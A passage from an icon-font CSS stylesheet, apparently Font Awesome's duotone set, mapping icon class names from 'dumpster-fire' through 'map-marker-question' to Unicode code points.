   content: "\10f793"; }
 
 .fad.fa-dumpster-fire:after {
   content: "\10f794"; }
 
 .fad.fa-dungeon:after {
   content: "\10f6d9"; }
 
 .fad.fa-ear:after {
   content: "\10f5f0"; }
 
 .fad.fa-ear-muffs:after {
   content: "\10f795"; }
 
 .fad.fa-eclipse:after {
   content: "\10f749"; }
 
 .fad.fa-eclipse-alt:after {
   content: "\10f74a"; }
 
 .fad.fa-edit:after {
   content: "\10f044"; }
 
 .fad.fa-egg:after {
   content: "\10f7fb"; }
 
 .fad.fa-egg-fried:after {
   content: "\10f7fc"; }
 
 .fad.fa-eject:after {
   content: "\10f052"; }
 
 .fad.fa-elephant:after {
   content: "\10f6da"; }
 
 .fad.fa-ellipsis-h:after {
   content: "\10f141"; }
 
 .fad.fa-ellipsis-h-alt:after {
   content: "\10f39b"; }
 
 .fad.fa-ellipsis-v:after {
   content: "\10f142"; }
 
 .fad.fa-ellipsis-v-alt:after {
   content: "\10f39c"; }
 
 .fad.fa-empty-set:after {
   content: "\10f656"; }
 
 .fad.fa-engine-warning:after {
   content: "\10f5f2"; }
 
 .fad.fa-envelope:after {
   content: "\10f0e0"; }
 
 .fad.fa-envelope-open:after {
   content: "\10f2b6"; }
 
 .fad.fa-envelope-open-dollar:after {
   content: "\10f657"; }
 
 .fad.fa-envelope-open-text:after {
   content: "\10f658"; }
 
 .fad.fa-envelope-square:after {
   content: "\10f199"; }
 
 .fad.fa-equals:after {
   content: "\10f52c"; }
 
 .fad.fa-eraser:after {
   content: "\10f12d"; }
 
 .fad.fa-ethernet:after {
   content: "\10f796"; }
 
 .fad.fa-euro-sign:after {
   content: "\10f153"; }
 
 .fad.fa-exchange:after {
   content: "\10f0ec"; }
 
 .fad.fa-exchange-alt:after {
   content: "\10f362"; }
 
 .fad.fa-exclamation:after {
   content: "\10f12a"; }
 
 .fad.fa-exclamation-circle:after {
   content: "\10f06a"; }
 
 .fad.fa-exclamation-square:after {
   content: "\10f321"; }
 
 .fad.fa-exclamation-triangle:after {
   content: "\10f071"; }
 
 .fad.fa-expand:after {
   content: "\10f065"; }
 
 .fad.fa-expand-alt:after {
   content: "\10f424"; }
 
 .fad.fa-expand-arrows:after {
   content: "\10f31d"; }
 
 .fad.fa-expand-arrows-alt:after {
   content: "\10f31e"; }
 
 .fad.fa-expand-wide:after {
   content: "\10f320"; }
 
 .fad.fa-external-link:after {
   content: "\10f08e"; }
 
 .fad.fa-external-link-alt:after {
   content: "\10f35d"; }
 
 .fad.fa-external-link-square:after {
   content: "\10f14c"; }
 
 .fad.fa-external-link-square-alt:after {
   content: "\10f360"; }
 
 .fad.fa-eye:after {
   content: "\10f06e"; }
 
 .fad.fa-eye-dropper:after {
   content: "\10f1fb"; }
 
 .fad.fa-eye-evil:after {
   content: "\10f6db"; }
 
 .fad.fa-eye-slash:after {
   content: "\10f070"; }
 
 .fad.fa-fan:after {
   content: "\10f863"; }
 
 .fad.fa-fan-table:after {
   content: "\10f904"; }
 
 .fad.fa-farm:after {
   content: "\10f864"; }
 
 .fad.fa-fast-backward:after {
   content: "\10f049"; }
 
 .fad.fa-fast-forward:after {
   content: "\10f050"; }
 
 .fad.fa-faucet:after {
   content: "\10f905"; }
 
 .fad.fa-faucet-drip:after {
   content: "\10f906"; }
 
 .fad.fa-fax:after {
   content: "\10f1ac"; }
 
 .fad.fa-feather:after {
   content: "\10f52d"; }
 
 .fad.fa-feather-alt:after {
   content: "\10f56b"; }
 
 .fad.fa-female:after {
   content: "\10f182"; }
 
 .fad.fa-field-hockey:after {
   content: "\10f44c"; }
 
 .fad.fa-fighter-jet:after {
   content: "\10f0fb"; }
 
 .fad.fa-file:after {
   content: "\10f15b"; }
 
 .fad.fa-file-alt:after {
   content: "\10f15c"; }
 
 .fad.fa-file-archive:after {
   content: "\10f1c6"; }
 
 .fad.fa-file-audio:after {
   content: "\10f1c7"; }
 
 .fad.fa-file-certificate:after {
   content: "\10f5f3"; }
 
 .fad.fa-file-chart-line:after {
   content: "\10f659"; }
 
 .fad.fa-file-chart-pie:after {
   content: "\10f65a"; }
 
 .fad.fa-file-check:after {
   content: "\10f316"; }
 
 .fad.fa-file-code:after {
   content: "\10f1c9"; }
 
 .fad.fa-file-contract:after {
   content: "\10f56c"; }
 
 .fad.fa-file-csv:after {
   content: "\10f6dd"; }
 
 .fad.fa-file-download:after {
   content: "\10f56d"; }
 
 .fad.fa-file-edit:after {
   content: "\10f31c"; }
 
 .fad.fa-file-excel:after {
   content: "\10f1c3"; }
 
 .fad.fa-file-exclamation:after {
   content: "\10f31a"; }
 
 .fad.fa-file-export:after {
   content: "\10f56e"; }
 
 .fad.fa-file-image:after {
   content: "\10f1c5"; }
 
 .fad.fa-file-import:after {
   content: "\10f56f"; }
 
 .fad.fa-file-invoice:after {
   content: "\10f570"; }
 
 .fad.fa-file-invoice-dollar:after {
   content: "\10f571"; }
 
 .fad.fa-file-medical:after {
   content: "\10f477"; }
 
 .fad.fa-file-medical-alt:after {
   content: "\10f478"; }
 
 .fad.fa-file-minus:after {
   content: "\10f318"; }
 
 .fad.fa-file-music:after {
   content: "\10f8b6"; }
 
 .fad.fa-file-pdf:after {
   content: "\10f1c1"; }
 
 .fad.fa-file-plus:after {
   content: "\10f319"; }
 
 .fad.fa-file-powerpoint:after {
   content: "\10f1c4"; }
 
 .fad.fa-file-prescription:after {
   content: "\10f572"; }
 
 .fad.fa-file-search:after {
   content: "\10f865"; }
 
 .fad.fa-file-signature:after {
   content: "\10f573"; }
 
 .fad.fa-file-spreadsheet:after {
   content: "\10f65b"; }
 
 .fad.fa-file-times:after {
   content: "\10f317"; }
 
 .fad.fa-file-upload:after {
   content: "\10f574"; }
 
 .fad.fa-file-user:after {
   content: "\10f65c"; }
 
 .fad.fa-file-video:after {
   content: "\10f1c8"; }
 
 .fad.fa-file-word:after {
   content: "\10f1c2"; }
 
 .fad.fa-files-medical:after {
   content: "\10f7fd"; }
 
 .fad.fa-fill:after {
   content: "\10f575"; }
 
 .fad.fa-fill-drip:after {
   content: "\10f576"; }
 
 .fad.fa-film:after {
   content: "\10f008"; }
 
 .fad.fa-film-alt:after {
   content: "\10f3a0"; }
 
 .fad.fa-film-canister:after {
   content: "\10f8b7"; }
 
 .fad.fa-filter:after {
   content: "\10f0b0"; }
 
 .fad.fa-fingerprint:after {
   content: "\10f577"; }
 
 .fad.fa-fire:after {
   content: "\10f06d"; }
 
 .fad.fa-fire-alt:after {
   content: "\10f7e4"; }
 
 .fad.fa-fire-extinguisher:after {
   content: "\10f134"; }
 
 .fad.fa-fire-smoke:after {
   content: "\10f74b"; }
 
 .fad.fa-fireplace:after {
   content: "\10f79a"; }
 
 .fad.fa-first-aid:after {
   content: "\10f479"; }
 
 .fad.fa-fish:after {
   content: "\10f578"; }
 
 .fad.fa-fish-cooked:after {
   content: "\10f7fe"; }
 
 .fad.fa-fist-raised:after {
   content: "\10f6de"; }
 
 .fad.fa-flag:after {
   content: "\10f024"; }
 
 .fad.fa-flag-alt:after {
   content: "\10f74c"; }
 
 .fad.fa-flag-checkered:after {
   content: "\10f11e"; }
 
 .fad.fa-flag-usa:after {
   content: "\10f74d"; }
 
 .fad.fa-flame:after {
   content: "\10f6df"; }
 
 .fad.fa-flashlight:after {
   content: "\10f8b8"; }
 
 .fad.fa-flask:after {
   content: "\10f0c3"; }
 
 .fad.fa-flask-poison:after {
   content: "\10f6e0"; }
 
 .fad.fa-flask-potion:after {
   content: "\10f6e1"; }
 
 .fad.fa-flower:after {
   content: "\10f7ff"; }
 
 .fad.fa-flower-daffodil:after {
   content: "\10f800"; }
 
 .fad.fa-flower-tulip:after {
   content: "\10f801"; }
 
 .fad.fa-flushed:after {
   content: "\10f579"; }
 
 .fad.fa-flute:after {
   content: "\10f8b9"; }
 
 .fad.fa-flux-capacitor:after {
   content: "\10f8ba"; }
 
 .fad.fa-fog:after {
   content: "\10f74e"; }
 
 .fad.fa-folder:after {
   content: "\10f07b"; }
 
 .fad.fa-folder-download:after {
   content: "\10f953"; }
 
 .fad.fa-folder-minus:after {
   content: "\10f65d"; }
 
 .fad.fa-folder-open:after {
   content: "\10f07c"; }
 
 .fad.fa-folder-plus:after {
   content: "\10f65e"; }
 
 .fad.fa-folder-times:after {
   content: "\10f65f"; }
 
 .fad.fa-folder-tree:after {
   content: "\10f802"; }
 
 .fad.fa-folder-upload:after {
   content: "\10f954"; }
 
 .fad.fa-folders:after {
   content: "\10f660"; }
 
 .fad.fa-font:after {
   content: "\10f031"; }
 
 .fad.fa-font-awesome-logo-full:after {
   content: "\10f4e6"; }
 
 .fad.fa-font-case:after {
   content: "\10f866"; }
 
 .fad.fa-football-ball:after {
   content: "\10f44e"; }
 
 .fad.fa-football-helmet:after {
   content: "\10f44f"; }
 
 .fad.fa-forklift:after {
   content: "\10f47a"; }
 
 .fad.fa-forward:after {
   content: "\10f04e"; }
 
 .fad.fa-fragile:after {
   content: "\10f4bb"; }
 
 .fad.fa-french-fries:after {
   content: "\10f803"; }
 
 .fad.fa-frog:after {
   content: "\10f52e"; }
 
 .fad.fa-frosty-head:after {
   content: "\10f79b"; }
 
 .fad.fa-frown:after {
   content: "\10f119"; }
 
 .fad.fa-frown-open:after {
   content: "\10f57a"; }
 
 .fad.fa-function:after {
   content: "\10f661"; }
 
 .fad.fa-funnel-dollar:after {
   content: "\10f662"; }
 
 .fad.fa-futbol:after {
   content: "\10f1e3"; }
 
 .fad.fa-galaxy:after {
   content: "\10f908"; }
 
 .fad.fa-game-board:after {
   content: "\10f867"; }
 
 .fad.fa-game-board-alt:after {
   content: "\10f868"; }
 
 .fad.fa-game-console-handheld:after {
   content: "\10f8bb"; }
 
 .fad.fa-gamepad:after {
   content: "\10f11b"; }
 
 .fad.fa-gamepad-alt:after {
   content: "\10f8bc"; }
 
 .fad.fa-garage:after {
   content: "\10f909"; }
 
 .fad.fa-garage-car:after {
   content: "\10f90a"; }
 
 .fad.fa-garage-open:after {
   content: "\10f90b"; }
 
 .fad.fa-gas-pump:after {
   content: "\10f52f"; }
 
 .fad.fa-gas-pump-slash:after {
   content: "\10f5f4"; }
 
 .fad.fa-gavel:after {
   content: "\10f0e3"; }
 
 .fad.fa-gem:after {
   content: "\10f3a5"; }
 
 .fad.fa-genderless:after {
   content: "\10f22d"; }
 
 .fad.fa-ghost:after {
   content: "\10f6e2"; }
 
 .fad.fa-gift:after {
   content: "\10f06b"; }
 
 .fad.fa-gift-card:after {
   content: "\10f663"; }
 
 .fad.fa-gifts:after {
   content: "\10f79c"; }
 
 .fad.fa-gingerbread-man:after {
   content: "\10f79d"; }
 
 .fad.fa-glass:after {
   content: "\10f804"; }
 
 .fad.fa-glass-champagne:after {
   content: "\10f79e"; }
 
 .fad.fa-glass-cheers:after {
   content: "\10f79f"; }
 
 .fad.fa-glass-citrus:after {
   content: "\10f869"; }
 
 .fad.fa-glass-martini:after {
   content: "\10f000"; }
 
 .fad.fa-glass-martini-alt:after {
   content: "\10f57b"; }
 
 .fad.fa-glass-whiskey:after {
   content: "\10f7a0"; }
 
 .fad.fa-glass-whiskey-rocks:after {
   content: "\10f7a1"; }
 
 .fad.fa-glasses:after {
   content: "\10f530"; }
 
 .fad.fa-glasses-alt:after {
   content: "\10f5f5"; }
 
 .fad.fa-globe:after {
   content: "\10f0ac"; }
 
 .fad.fa-globe-africa:after {
   content: "\10f57c"; }
 
 .fad.fa-globe-americas:after {
   content: "\10f57d"; }
 
 .fad.fa-globe-asia:after {
   content: "\10f57e"; }
 
 .fad.fa-globe-europe:after {
   content: "\10f7a2"; }
 
 .fad.fa-globe-snow:after {
   content: "\10f7a3"; }
 
 .fad.fa-globe-stand:after {
   content: "\10f5f6"; }
 
 .fad.fa-golf-ball:after {
   content: "\10f450"; }
 
 .fad.fa-golf-club:after {
   content: "\10f451"; }
 
 .fad.fa-gopuram:after {
   content: "\10f664"; }
 
 .fad.fa-graduation-cap:after {
   content: "\10f19d"; }
 
 .fad.fa-gramophone:after {
   content: "\10f8bd"; }
 
 .fad.fa-greater-than:after {
   content: "\10f531"; }
 
 .fad.fa-greater-than-equal:after {
   content: "\10f532"; }
 
 .fad.fa-grimace:after {
   content: "\10f57f"; }
 
 .fad.fa-grin:after {
   content: "\10f580"; }
 
 .fad.fa-grin-alt:after {
   content: "\10f581"; }
 
 .fad.fa-grin-beam:after {
   content: "\10f582"; }
 
 .fad.fa-grin-beam-sweat:after {
   content: "\10f583"; }
 
 .fad.fa-grin-hearts:after {
   content: "\10f584"; }
 
 .fad.fa-grin-squint:after {
   content: "\10f585"; }
 
 .fad.fa-grin-squint-tears:after {
   content: "\10f586"; }
 
 .fad.fa-grin-stars:after {
   content: "\10f587"; }
 
 .fad.fa-grin-tears:after {
   content: "\10f588"; }
 
 .fad.fa-grin-tongue:after {
   content: "\10f589"; }
 
 .fad.fa-grin-tongue-squint:after {
   content: "\10f58a"; }
 
 .fad.fa-grin-tongue-wink:after {
   content: "\10f58b"; }
 
 .fad.fa-grin-wink:after {
   content: "\10f58c"; }
 
 .fad.fa-grip-horizontal:after {
   content: "\10f58d"; }
 
 .fad.fa-grip-lines:after {
   content: "\10f7a4"; }
 
 .fad.fa-grip-lines-vertical:after {
   content: "\10f7a5"; }
 
 .fad.fa-grip-vertical:after {
   content: "\10f58e"; }
 
 .fad.fa-guitar:after {
   content: "\10f7a6"; }
 
 .fad.fa-guitar-electric:after {
   content: "\10f8be"; }
 
 .fad.fa-guitars:after {
   content: "\10f8bf"; }
 
 .fad.fa-h-square:after {
   content: "\10f0fd"; }
 
 .fad.fa-h1:after {
   content: "\10f313"; }
 
 .fad.fa-h2:after {
   content: "\10f314"; }
 
 .fad.fa-h3:after {
   content: "\10f315"; }
 
 .fad.fa-h4:after {
   content: "\10f86a"; }
 
 .fad.fa-hamburger:after {
   content: "\10f805"; }
 
 .fad.fa-hammer:after {
   content: "\10f6e3"; }
 
 .fad.fa-hammer-war:after {
   content: "\10f6e4"; }
 
 .fad.fa-hamsa:after {
   content: "\10f665"; }
 
 .fad.fa-hand-heart:after {
   content: "\10f4bc"; }
 
 .fad.fa-hand-holding:after {
   content: "\10f4bd"; }
 
 .fad.fa-hand-holding-box:after {
   content: "\10f47b"; }
 
 .fad.fa-hand-holding-heart:after {
   content: "\10f4be"; }
 
 .fad.fa-hand-holding-magic:after {
   content: "\10f6e5"; }
 
 .fad.fa-hand-holding-medical:after {
   content: "\10f95c"; }
 
 .fad.fa-hand-holding-seedling:after {
   content: "\10f4bf"; }
 
 .fad.fa-hand-holding-usd:after {
   content: "\10f4c0"; }
 
 .fad.fa-hand-holding-water:after {
   content: "\10f4c1"; }
 
 .fad.fa-hand-lizard:after {
   content: "\10f258"; }
 
 .fad.fa-hand-middle-finger:after {
   content: "\10f806"; }
 
 .fad.fa-hand-paper:after {
   content: "\10f256"; }
 
 .fad.fa-hand-peace:after {
   content: "\10f25b"; }
 
 .fad.fa-hand-point-down:after {
   content: "\10f0a7"; }
 
 .fad.fa-hand-point-left:after {
   content: "\10f0a5"; }
 
 .fad.fa-hand-point-right:after {
   content: "\10f0a4"; }
 
 .fad.fa-hand-point-up:after {
   content: "\10f0a6"; }
 
 .fad.fa-hand-pointer:after {
   content: "\10f25a"; }
 
 .fad.fa-hand-receiving:after {
   content: "\10f47c"; }
 
 .fad.fa-hand-rock:after {
   content: "\10f255"; }
 
 .fad.fa-hand-scissors:after {
   content: "\10f257"; }
 
 .fad.fa-hand-sparkles:after {
   content: "\10f95d"; }
 
 .fad.fa-hand-spock:after {
   content: "\10f259"; }
 
 .fad.fa-hands:after {
   content: "\10f4c2"; }
 
 .fad.fa-hands-heart:after {
   content: "\10f4c3"; }
 
 .fad.fa-hands-helping:after {
   content: "\10f4c4"; }
 
 .fad.fa-hands-usd:after {
   content: "\10f4c5"; }
 
 .fad.fa-hands-wash:after {
   content: "\10f95e"; }
 
 .fad.fa-handshake:after {
   content: "\10f2b5"; }
 
 .fad.fa-handshake-alt:after {
   content: "\10f4c6"; }
 
 .fad.fa-handshake-alt-slash:after {
   content: "\10f95f"; }
 
 .fad.fa-handshake-slash:after {
   content: "\10f960"; }
 
 .fad.fa-hanukiah:after {
   content: "\10f6e6"; }
 
 .fad.fa-hard-hat:after {
   content: "\10f807"; }
 
 .fad.fa-hashtag:after {
   content: "\10f292"; }
 
 .fad.fa-hat-chef:after {
   content: "\10f86b"; }
 
 .fad.fa-hat-cowboy:after {
   content: "\10f8c0"; }
 
 .fad.fa-hat-cowboy-side:after {
   content: "\10f8c1"; }
 
 .fad.fa-hat-santa:after {
   content: "\10f7a7"; }
 
 .fad.fa-hat-winter:after {
   content: "\10f7a8"; }
 
 .fad.fa-hat-witch:after {
   content: "\10f6e7"; }
 
 .fad.fa-hat-wizard:after {
   content: "\10f6e8"; }
 
 .fad.fa-hdd:after {
   content: "\10f0a0"; }
 
 .fad.fa-head-side:after {
   content: "\10f6e9"; }
 
 .fad.fa-head-side-brain:after {
   content: "\10f808"; }
 
 .fad.fa-head-side-cough:after {
   content: "\10f961"; }
 
 .fad.fa-head-side-cough-slash:after {
   content: "\10f962"; }
 
 .fad.fa-head-side-headphones:after {
   content: "\10f8c2"; }
 
 .fad.fa-head-side-mask:after {
   content: "\10f963"; }
 
 .fad.fa-head-side-medical:after {
   content: "\10f809"; }
 
 .fad.fa-head-side-virus:after {
   content: "\10f964"; }
 
 .fad.fa-head-vr:after {
   content: "\10f6ea"; }
 
 .fad.fa-heading:after {
   content: "\10f1dc"; }
 
 .fad.fa-headphones:after {
   content: "\10f025"; }
 
 .fad.fa-headphones-alt:after {
   content: "\10f58f"; }
 
 .fad.fa-headset:after {
   content: "\10f590"; }
 
 .fad.fa-heart:after {
   content: "\10f004"; }
 
 .fad.fa-heart-broken:after {
   content: "\10f7a9"; }
 
 .fad.fa-heart-circle:after {
   content: "\10f4c7"; }
 
 .fad.fa-heart-rate:after {
   content: "\10f5f8"; }
 
 .fad.fa-heart-square:after {
   content: "\10f4c8"; }
 
 .fad.fa-heartbeat:after {
   content: "\10f21e"; }
 
 .fad.fa-heat:after {
   content: "\10f90c"; }
 
 .fad.fa-helicopter:after {
   content: "\10f533"; }
 
 .fad.fa-helmet-battle:after {
   content: "\10f6eb"; }
 
 .fad.fa-hexagon:after {
   content: "\10f312"; }
 
 .fad.fa-highlighter:after {
   content: "\10f591"; }
 
 .fad.fa-hiking:after {
   content: "\10f6ec"; }
 
 .fad.fa-hippo:after {
   content: "\10f6ed"; }
 
 .fad.fa-history:after {
   content: "\10f1da"; }
 
 .fad.fa-hockey-mask:after {
   content: "\10f6ee"; }
 
 .fad.fa-hockey-puck:after {
   content: "\10f453"; }
 
 .fad.fa-hockey-sticks:after {
   content: "\10f454"; }
 
 .fad.fa-holly-berry:after {
   content: "\10f7aa"; }
 
 .fad.fa-home:after {
   content: "\10f015"; }
 
 .fad.fa-home-alt:after {
   content: "\10f80a"; }
 
 .fad.fa-home-heart:after {
   content: "\10f4c9"; }
 
 .fad.fa-home-lg:after {
   content: "\10f80b"; }
 
 .fad.fa-home-lg-alt:after {
   content: "\10f80c"; }
 
 .fad.fa-hood-cloak:after {
   content: "\10f6ef"; }
 
 .fad.fa-horizontal-rule:after {
   content: "\10f86c"; }
 
 .fad.fa-horse:after {
   content: "\10f6f0"; }
 
 .fad.fa-horse-head:after {
   content: "\10f7ab"; }
 
 .fad.fa-horse-saddle:after {
   content: "\10f8c3"; }
 
 .fad.fa-hospital:after {
   content: "\10f0f8"; }
 
 .fad.fa-hospital-alt:after {
   content: "\10f47d"; }
 
 .fad.fa-hospital-symbol:after {
   content: "\10f47e"; }
 
 .fad.fa-hospital-user:after {
   content: "\10f80d"; }
 
 .fad.fa-hospitals:after {
   content: "\10f80e"; }
 
 .fad.fa-hot-tub:after {
   content: "\10f593"; }
 
 .fad.fa-hotdog:after {
   content: "\10f80f"; }
 
 .fad.fa-hotel:after {
   content: "\10f594"; }
 
 .fad.fa-hourglass:after {
   content: "\10f254"; }
 
 .fad.fa-hourglass-end:after {
   content: "\10f253"; }
 
 .fad.fa-hourglass-half:after {
   content: "\10f252"; }
 
 .fad.fa-hourglass-start:after {
   content: "\10f251"; }
 
 .fad.fa-house:after {
   content: "\10f90d"; }
 
 .fad.fa-house-damage:after {
   content: "\10f6f1"; }
 
 .fad.fa-house-day:after {
   content: "\10f90e"; }
 
 .fad.fa-house-flood:after {
   content: "\10f74f"; }
 
 .fad.fa-house-leave:after {
   content: "\10f90f"; }
 
 .fad.fa-house-night:after {
   content: "\10f910"; }
 
 .fad.fa-house-return:after {
   content: "\10f911"; }
 
 .fad.fa-house-signal:after {
   content: "\10f912"; }
 
 .fad.fa-house-user:after {
   content: "\10f965"; }
 
 .fad.fa-hryvnia:after {
   content: "\10f6f2"; }
 
 .fad.fa-humidity:after {
   content: "\10f750"; }
 
 .fad.fa-hurricane:after {
   content: "\10f751"; }
 
 .fad.fa-i-cursor:after {
   content: "\10f246"; }
 
 .fad.fa-ice-cream:after {
   content: "\10f810"; }
 
 .fad.fa-ice-skate:after {
   content: "\10f7ac"; }
 
 .fad.fa-icicles:after {
   content: "\10f7ad"; }
 
 .fad.fa-icons:after {
   content: "\10f86d"; }
 
 .fad.fa-icons-alt:after {
   content: "\10f86e"; }
 
 .fad.fa-id-badge:after {
   content: "\10f2c1"; }
 
 .fad.fa-id-card:after {
   content: "\10f2c2"; }
 
 .fad.fa-id-card-alt:after {
   content: "\10f47f"; }
 
 .fad.fa-igloo:after {
   content: "\10f7ae"; }
 
 .fad.fa-image:after {
   content: "\10f03e"; }
 
 .fad.fa-image-polaroid:after {
   content: "\10f8c4"; }
 
 .fad.fa-images:after {
   content: "\10f302"; }
 
 .fad.fa-inbox:after {
   content: "\10f01c"; }
 
 .fad.fa-inbox-in:after {
   content: "\10f310"; }
 
 .fad.fa-inbox-out:after {
   content: "\10f311"; }
 
 .fad.fa-indent:after {
   content: "\10f03c"; }
 
 .fad.fa-industry:after {
   content: "\10f275"; }
 
 .fad.fa-industry-alt:after {
   content: "\10f3b3"; }
 
 .fad.fa-infinity:after {
   content: "\10f534"; }
 
 .fad.fa-info:after {
   content: "\10f129"; }
 
 .fad.fa-info-circle:after {
   content: "\10f05a"; }
 
 .fad.fa-info-square:after {
   content: "\10f30f"; }
 
 .fad.fa-inhaler:after {
   content: "\10f5f9"; }
 
 .fad.fa-integral:after {
   content: "\10f667"; }
 
 .fad.fa-intersection:after {
   content: "\10f668"; }
 
 .fad.fa-inventory:after {
   content: "\10f480"; }
 
 .fad.fa-island-tropical:after {
   content: "\10f811"; }
 
 .fad.fa-italic:after {
   content: "\10f033"; }
 
 .fad.fa-jack-o-lantern:after {
   content: "\10f30e"; }
 
 .fad.fa-jedi:after {
   content: "\10f669"; }
 
 .fad.fa-joint:after {
   content: "\10f595"; }
 
 .fad.fa-journal-whills:after {
   content: "\10f66a"; }
 
 .fad.fa-joystick:after {
   content: "\10f8c5"; }
 
 .fad.fa-jug:after {
   content: "\10f8c6"; }
 
 .fad.fa-kaaba:after {
   content: "\10f66b"; }
 
 .fad.fa-kazoo:after {
   content: "\10f8c7"; }
 
 .fad.fa-kerning:after {
   content: "\10f86f"; }
 
 .fad.fa-key:after {
   content: "\10f084"; }
 
 .fad.fa-key-skeleton:after {
   content: "\10f6f3"; }
 
 .fad.fa-keyboard:after {
   content: "\10f11c"; }
 
 .fad.fa-keynote:after {
   content: "\10f66c"; }
 
 .fad.fa-khanda:after {
   content: "\10f66d"; }
 
 .fad.fa-kidneys:after {
   content: "\10f5fb"; }
 
 .fad.fa-kiss:after {
   content: "\10f596"; }
 
 .fad.fa-kiss-beam:after {
   content: "\10f597"; }
 
 .fad.fa-kiss-wink-heart:after {
   content: "\10f598"; }
 
 .fad.fa-kite:after {
   content: "\10f6f4"; }
 
 .fad.fa-kiwi-bird:after {
   content: "\10f535"; }
 
 .fad.fa-knife-kitchen:after {
   content: "\10f6f5"; }
 
 .fad.fa-lambda:after {
   content: "\10f66e"; }
 
 .fad.fa-lamp:after {
   content: "\10f4ca"; }
 
 .fad.fa-lamp-desk:after {
   content: "\10f914"; }
 
 .fad.fa-lamp-floor:after {
   content: "\10f915"; }
 
 .fad.fa-landmark:after {
   content: "\10f66f"; }
 
 .fad.fa-landmark-alt:after {
   content: "\10f752"; }
 
 .fad.fa-language:after {
   content: "\10f1ab"; }
 
 .fad.fa-laptop:after {
   content: "\10f109"; }
 
 .fad.fa-laptop-code:after {
   content: "\10f5fc"; }
 
 .fad.fa-laptop-house:after {
   content: "\10f966"; }
 
 .fad.fa-laptop-medical:after {
   content: "\10f812"; }
 
 .fad.fa-lasso:after {
   content: "\10f8c8"; }
 
 .fad.fa-laugh:after {
   content: "\10f599"; }
 
 .fad.fa-laugh-beam:after {
   content: "\10f59a"; }
 
 .fad.fa-laugh-squint:after {
   content: "\10f59b"; }
 
 .fad.fa-laugh-wink:after {
   content: "\10f59c"; }
 
 .fad.fa-layer-group:after {
   content: "\10f5fd"; }
 
 .fad.fa-layer-minus:after {
   content: "\10f5fe"; }
 
 .fad.fa-layer-plus:after {
   content: "\10f5ff"; }
 
 .fad.fa-leaf:after {
   content: "\10f06c"; }
 
 .fad.fa-leaf-heart:after {
   content: "\10f4cb"; }
 
 .fad.fa-leaf-maple:after {
   content: "\10f6f6"; }
 
 .fad.fa-leaf-oak:after {
   content: "\10f6f7"; }
 
 .fad.fa-lemon:after {
   content: "\10f094"; }
 
 .fad.fa-less-than:after {
   content: "\10f536"; }
 
 .fad.fa-less-than-equal:after {
   content: "\10f537"; }
 
 .fad.fa-level-down:after {
   content: "\10f149"; }
 
 .fad.fa-level-down-alt:after {
   content: "\10f3be"; }
 
 .fad.fa-level-up:after {
   content: "\10f148"; }
 
 .fad.fa-level-up-alt:after {
   content: "\10f3bf"; }
 
 .fad.fa-life-ring:after {
   content: "\10f1cd"; }
 
 .fad.fa-light-ceiling:after {
   content: "\10f916"; }
 
 .fad.fa-light-switch:after {
   content: "\10f917"; }
 
 .fad.fa-light-switch-off:after {
   content: "\10f918"; }
 
 .fad.fa-light-switch-on:after {
   content: "\10f919"; }
 
 .fad.fa-lightbulb:after {
   content: "\10f0eb"; }
 
 .fad.fa-lightbulb-dollar:after {
   content: "\10f670"; }
 
 .fad.fa-lightbulb-exclamation:after {
   content: "\10f671"; }
 
 .fad.fa-lightbulb-on:after {
   content: "\10f672"; }
 
 .fad.fa-lightbulb-slash:after {
   content: "\10f673"; }
 
 .fad.fa-lights-holiday:after {
   content: "\10f7b2"; }
 
 .fad.fa-line-columns:after {
   content: "\10f870"; }
 
 .fad.fa-line-height:after {
   content: "\10f871"; }
 
 .fad.fa-link:after {
   content: "\10f0c1"; }
 
 .fad.fa-lips:after {
   content: "\10f600"; }
 
 .fad.fa-lira-sign:after {
   content: "\10f195"; }
 
 .fad.fa-list:after {
   content: "\10f03a"; }
 
 .fad.fa-list-alt:after {
   content: "\10f022"; }
 
 .fad.fa-list-music:after {
   content: "\10f8c9"; }
 
 .fad.fa-list-ol:after {
   content: "\10f0cb"; }
 
 .fad.fa-list-ul:after {
   content: "\10f0ca"; }
 
 .fad.fa-location:after {
   content: "\10f601"; }
 
 .fad.fa-location-arrow:after {
   content: "\10f124"; }
 
 .fad.fa-location-circle:after {
   content: "\10f602"; }
 
 .fad.fa-location-slash:after {
   content: "\10f603"; }
 
 .fad.fa-lock:after {
   content: "\10f023"; }
 
 .fad.fa-lock-alt:after {
   content: "\10f30d"; }
 
 .fad.fa-lock-open:after {
   content: "\10f3c1"; }
 
 .fad.fa-lock-open-alt:after {
   content: "\10f3c2"; }
 
 .fad.fa-long-arrow-alt-down:after {
   content: "\10f309"; }
 
 .fad.fa-long-arrow-alt-left:after {
   content: "\10f30a"; }
 
 .fad.fa-long-arrow-alt-right:after {
   content: "\10f30b"; }
 
 .fad.fa-long-arrow-alt-up:after {
   content: "\10f30c"; }
 
 .fad.fa-long-arrow-down:after {
   content: "\10f175"; }
 
 .fad.fa-long-arrow-left:after {
   content: "\10f177"; }
 
 .fad.fa-long-arrow-right:after {
   content: "\10f178"; }
 
 .fad.fa-long-arrow-up:after {
   content: "\10f176"; }
 
 .fad.fa-loveseat:after {
   content: "\10f4cc"; }
 
 .fad.fa-low-vision:after {
   content: "\10f2a8"; }
 
 .fad.fa-luchador:after {
   content: "\10f455"; }
 
 .fad.fa-luggage-cart:after {
   content: "\10f59d"; }
 
 .fad.fa-lungs:after {
   content: "\10f604"; }
 
 .fad.fa-lungs-virus:after {
   content: "\10f967"; }
 
 .fad.fa-mace:after {
   content: "\10f6f8"; }
 
 .fad.fa-magic:after {
   content: "\10f0d0"; }
 
 .fad.fa-magnet:after {
   content: "\10f076"; }
 
 .fad.fa-mail-bulk:after {
   content: "\10f674"; }
 
 .fad.fa-mailbox:after {
   content: "\10f813"; }
 
 .fad.fa-male:after {
   content: "\10f183"; }
 
 .fad.fa-mandolin:after {
   content: "\10f6f9"; }
 
 .fad.fa-map:after {
   content: "\10f279"; }
 
 .fad.fa-map-marked:after {
   content: "\10f59f"; }
 
 .fad.fa-map-marked-alt:after {
   content: "\10f5a0"; }
 
 .fad.fa-map-marker:after {
   content: "\10f041"; }
 
 .fad.fa-map-marker-alt:after {
   content: "\10f3c5"; }
 
 .fad.fa-map-marker-alt-slash:after {
   content: "\10f605"; }
 
 .fad.fa-map-marker-check:after {
   content: "\10f606"; }
 
 .fad.fa-map-marker-edit:after {
   content: "\10f607"; }
 
 .fad.fa-map-marker-exclamation:after {
   content: "\10f608"; }
 
 .fad.fa-map-marker-minus:after {
   content: "\10f609"; }
 
 .fad.fa-map-marker-plus:after {
   content: "\10f60a"; }
 
 .fad.fa-map-marker-question:after {
   content: "\10f60b"; }
 
